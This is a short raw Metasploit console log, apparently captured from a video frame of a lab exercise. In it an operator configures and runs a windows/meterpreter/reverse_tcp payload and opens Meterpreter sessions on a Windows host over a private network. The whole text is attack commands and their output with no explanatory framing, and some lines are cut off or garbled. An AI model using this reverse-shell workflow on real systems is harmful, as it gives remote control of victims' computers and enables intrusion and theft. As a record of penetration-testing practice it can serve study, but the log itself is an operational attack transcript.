 View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) > set LHOST eth0
LHOST ⇒ 192.168.88.139
msf6 payload(windows/meterpreter/reverse_tcp) > set LPORT 2137
LPORT ⇒ 2137
msf6 payload(windows/meterpreter/reverse_tcp) > exploit
[*] Sending stage (176198 bytes) to 192.168.88.136
[*] Payload Handler Started as Job 4
[-] Handler failed to bind to 192.168.88.139:2137:-  -
[-] Handler failed to bind to 0.0.0.0:2137:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:2137).
msf6 payload(windows/meterpreter/reverse_tcp) > [*] Meterpreter session 8 opened (192.168.88.139:2137 → 192.168.88.
essions
[-] Unknown command: essions. Run the help command for more details.
msf6 payload(windows/meterpreter/reverse_tcp) > sessions
Active sessions
Id  Name  Type  Information  Connection
7  meterpreter x86/windows  DESKTOP-5IA01V3\cool-kid @ DESKTOP-5IA01V3  192.168.88.139:2137 → 192.168.88.1
8  meterpreter x86/windows  DESKTOP-5IA01V3\cool-kid @ DESKTOP-5IA01V3  192.168.88.139:2137 → 192.168.88.1
msf6 payload(windows/meterpreter/reverse_tcp) > sessions 8
[*] Starting interaction with 8...
meterpreter >